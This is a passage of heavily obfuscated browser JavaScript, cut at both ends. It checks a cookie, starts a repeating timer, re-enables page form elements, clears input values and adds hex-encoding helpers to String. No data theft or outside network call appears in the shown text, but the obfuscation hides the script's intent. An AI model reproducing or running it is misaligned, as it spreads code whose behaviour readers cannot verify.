08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return 